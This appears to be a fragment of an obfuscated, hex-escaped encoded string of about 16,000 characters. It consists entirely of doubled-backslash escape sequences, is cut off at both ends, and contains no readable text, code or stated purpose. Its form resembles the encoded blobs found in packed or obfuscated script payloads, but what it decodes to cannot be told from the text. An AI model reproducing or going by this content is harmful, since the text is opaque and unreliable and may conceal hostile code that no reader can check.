6\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6